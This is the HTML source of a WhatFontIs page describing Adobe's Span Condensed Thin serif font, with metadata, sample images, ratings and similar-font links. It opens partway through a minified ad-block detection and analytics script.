0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/ADBE_Span-Condensed-Thin.font" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img8-id',
  event_label: 'img8',
  value: ''
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Span Condensed Thin font","description":"<b>\n        \t\tDownload Span Condensed Thin font. Span Condensed Thin by Adobe Systems Incorporated. All rights reserved.\n        \t</b><br />Elegant, thin serif font with a condensed style.<br>This font features elegant, thin strokes with a classic serif style. The characters are condensed, giving a sleek and sophisticated appearance. The design maintains a high level of readability with distinct serifs and a balanced structure.<br>Ideal for formal invitations, editorial layouts, and branding that requires a touch of sophistication.<br>Headlines, Editorials, Invitations<br>Balanced","url":"https://www.whatfontis.com/ADBE_Span-Condensed-Thin.font","productID":"751908","releaseDate":"Sep 02 2020","category":"Fonts","image":["https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Span-Condensed-ThinA.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Span-Condensed-ThinA1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Span-Condensed-Thina.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Span-Condensed-Thina1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Span-Condensed-Thin0.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Span-Condensed-Thin01.png"],"aggregateRating":{"@type":"AggregateRating","ratingValue":2.88,"bestRating":5,"worstRating":0,"reviewCount":1993}}</script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div class="page-nav">
					
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">						
						<li class="breadcrumb-item"><a href="/">WhatFontIs</a></li>
						<li class="breadcrumb-item"><a href="/all-fonts.html">All Fonts</a></li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">Span Condensed Thin font</h1></li>
						<li class="breadcrumb-item">Adobe</li>
					</ol>
				</nav>
		<div class="font-control mb-4">       
          <div class="row mb-5">					
		  <div class="col-12">
          		<div class="box-border-top-bottom py-5">
            <div class="row mb-2 align-items-center">
              <div class="col-12 col-md-6">
                <h3 class="text-small text-brand">Preview with Your Text</h3>
              </div>
              <div class="col-12 col-md-6">
                <form action="#" id="sample" onsubmit="window.location.href='ADBE_Span-Condensed-Thin.font?text='+encodeURIComponent(document.getElementById('ftext').value)+'#ct';return false">
                  <div class="">
                    <div class="input-group input-group font-text">
                      <input type="text" class="form-control border-left-0 border-right-0 border-top-0" aria-label="Text" placeholder="Enter custom text ..." title="Enter custom text ..." id="ftext" value="WhatFontis.com">
                      <div class="input-group-append ml-2">
                        <button class="btn btn-brand rounded mb-2" type="submit" onClick="gtag('event', 'SETCUSTOMTEXTDETAILS');" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>

                      </div>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="row align-items-center">
              <div class="col-12 col-md-6">
                <img src="//d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=751908&text=WhatFontis.com"  alt="Span Condensed Thin" id="result751908"  class="img-fluid lazy"  loading="lazy" >
              </div>
              <div class="col-12 col-md-6">
                <a href="https://adobe.prf.hn/click/camref:1011lrefj/pubref:260118/clickref:ref1725782447696d418bd6c970.72368596/destination:https%3A%2F%2Ffonts.adobe.com%2Ffonts%2Fspan" rel="nofollow" title="Download Span Condensed Thin Font" target="_blank" rel="noopener" onClick="gtag('event','V19-detailsA-DOWNA');gtag('event','V19-domain-fonts');" class="btn btn-lg btn-danger btn-block px-5 py-3 shaker"><i class="fas fa-download"></i> DOWNLOAD NOW</a>
              </div>
            </div>
          </div>		  
		  </div>
            <div class="col-12 col-md-6 white pt-md-1 pr-md-5">
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Span-Condensed-ThinA.png" alt="Span Condensed Thin Font UPPERCASE"  loading="lazy" class="img-fluid openlink"   />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Span-Condensed-ThinA1.png" alt="Span Condensed Thin Font UPPERCASE" loading="lazy" class="img-fluid openlink"  />
							<!-- Tag ID: whatfontis-com_incontent_1 -->
<div align="center" data-freestar-ad="__336x280" id="whatfontis-com_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_1", slotId: "whatfontis-com_incontent_1" });
  </script>
</div>
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Span-Condensed-Thina.png" alt="Span Condensed Thin Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Span-Condensed-Thina1.png"  alt="Span Condensed Thin Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Span-Condensed-Thin0.png" alt="Span Condensed Thin Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Span-Condensed-Thin01.png"  alt="Span Condensed Thin Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
						</div>
						<div class="col-12 col-md-6">
              <div class="mt-4">
                <h2 class="text-black">Span Condensed Thin font</h2>
              </div>
              <div class="d-flex">
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Publisher</div>
                    <div class="font-weight-bold">Adobe</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">License</div>
                    <div class="font-weight-bold">$ Commercial</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Date added</div>
                    <div class="font-weight-bold">Sep 02 2020</div>
                </div>
              </div>

<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="d-none">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://www.whatfontis.com/all-fonts.html">
    <span itemprop="name">Fonts</span></a>
    <meta itemprop="position" content="1" />
  </li>
</ol>

							<div class="font-rating text-brand mb-4">
								<span>Span Condensed Thin font</span><br />

								<span class="font-score">2.88/5</span><div class="font-votes" >1993</div><div class="font-votes">&nbsp;votes, rated based on results identification</div>
								<div class="font-stars">
									<i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="far fa-star"></i><i class="far fa-star"></i>
								</div>
								</span>
							</div>
							

							<div class="font-license mb-3">
								 							
<div class="font-license mb-3">
	 Elegant, thin serif font with a condensed style.
	 This font features elegant, thin strokes with a classic serif style. The characters are condensed, giving a sleek and sophisticated appearance. The design maintains a high level of readability with distinct serifs and a balanced structure.<br>
	 Ideal for formal invitations, editorial layouts, and branding that requires a touch of sophistication.<br>
	 Headlines, Editorials, Invitations<br>
	 Balanced
</div>

								 
        		Download Span Condensed Thin font. Span Condensed Thin by Adobe Systems Incorporated. All rights reserved.
        	<br>
								 
								 
							</div>
             				 <a href="ADBE_Span-Condensed-Thin.similar"><button title="Similar free fonts for Span Condensed Thin font" class="btn-brand-outline px-3 py-3"> SIMILAR FREE FONTS for Span Condensed Thin</button></a>
							<div class="mb-4">
								
							</div>
							<div class="tag-list">
                <i class="fa fa-tag text-primary"></i>
<a href="https://www.whatfontis.com/tag/0/span" title="span Font Search" class="btn btn-sm btn-white mb-2">span</a>
<a href="https://www.whatfontis.com/tag/0/condensed" title="condensed Font Search" class="btn btn-sm btn-white mb-2">condensed</a>
<a href="https://www.whatfontis.com/tag/0/thin" title="thin Font Search" class="btn btn-sm btn-white mb-2">thin</a>
<a href="https://www.whatfontis.com/tag/0/adobe" title="adobe Font Search" class="btn btn-sm btn-white mb-2">adobe</a>
<a href="https://www.whatfontis.com/tag/0/systems" title="systems Font Search" class="btn btn-sm btn-white mb-2">systems</a>
<a href="https://www.whatfontis.com/tag/0/incorporated" title="incorporated Font Search" class="btn btn-sm btn-white mb-2">incorporated</a>
<a href="https://www.whatfontis.com/tag/0/rights" title="rights Font Search" class="btn btn-sm btn-white mb-2">rights</a>
<a href="https://www.whatfontis.com/tag/0/reserved" title="reserved Font Search" class="btn btn-sm btn-white mb-2">reserved</a>

							</div>
						</div>
					</div>

				<div class="container m-3">
    <div class="row">
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Category</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/serif-fonts/">Serif</a></div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Bold</div>
                <div class="font-weight-bold">No</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Italic</div>
                <div class="font-weight-bold">No</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Weight</div>
                <div class="font-weight-bold">Light</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Width</div>
                <div class="font-weight-bold">Condensed</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Character spacing</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Line height</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Contrast</div>
                <div class="font-weight-bold">High</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Overall style</div>
                <div class="font-weight-bold">Classic</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">X height</div>
                <div class="font-weight-bold">Medium</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Cap height</div>
                <div class="font-weight-bold">High</div>
            </div>
        </div>

    </div>
    <div class="row box-border-top-bottom">
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Proposed projects</div>
                <div class="font-weight-bold">Ideal for formal <a href="https://www.whatfontis.com/all-fonts/invitations-fonts/">invitations</a>, editorial layouts, and <a href="https://www.whatfontis.com/all-fonts/branding-fonts/">branding</a> that requires a touch of sophistication.</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Use case</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/headlines-fonts/">Headlines</a>, Editorials, <a href="https://www.whatfontis.com/all-fonts/invitations-fonts/">Invitations</a></div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Ascender descender ratio</div>
                <div class="font-weight-bold">Balanced</div>
            </div>
		</div>
	</div>
</div>

				</div>
				
<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_7">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_7" });
  </script>
</div>

				<h3 class="text-brand mb-4">Similar Free Fonts for Span Condensed Thin</h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Maginia-Regular.font" title="Maginia-Regular Font">Maginia-Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Maginia-Regular.font" title="Maginia-Regular Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maginia-RegularA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Maginia-Regular Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_Maginia-Regular.font" class="btn btn-link btn-block btn-lg px-0" title="Maginia-Regular Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Adamina-Regular.font" title="Adamina-Regular Font">Adamina-Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Adamina-Regular.font" title="Adamina-Regular Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_Adamina-RegularA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Adamina-Regular Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_Adamina-Regular.font" class="btn btn-link btn-block btn-lg px-0" title="Adamina-Regular Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Span Condensed Thin from <span class="color-red">Adobe.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Span-Condensed-Thin.font" title="Span Condensed Thin Font">Span Condensed Thin Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Span-Condensed-Thin.font" title="Span Condensed Thin Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Span-Condensed-ThinA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Span Condensed Thin Font" class="img-fluid lazy"></a>
